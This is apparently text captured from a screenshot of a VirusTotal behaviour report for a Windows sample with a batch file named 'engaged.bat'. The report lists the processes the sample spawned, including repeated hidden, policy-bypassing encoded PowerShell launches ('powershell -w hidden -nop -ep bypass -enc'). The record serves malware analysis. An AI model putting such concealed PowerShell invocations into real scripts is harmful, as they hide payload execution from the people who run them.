 https://www.virustotal.com/gui/file/602f1a17a96efa3f67505014ce53cf0369ebb88cc58a07ccae602dc9fcf2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
602f1a17a96efa3f67505014ce53cf0369ebb88cc58a07ccae602dc9fcf2ad73
Sign in
Activity Summary
Download Artifacts Full Reports Help
powershell -w hidden -nop -ep bypass -enc
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -w hidden -nop -ep bypass -enc
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c ""C:\Users\user\Desktop\engaged.bat" "
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Shell Commands
C:\Windows\system32\SecurityHealthService.exe
C:\Windows\system32\cmd.exe /K "C:\Users\<USER>\Desktop\engaged.bat"
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
powershell -w hidden -nop -ep bypass -enc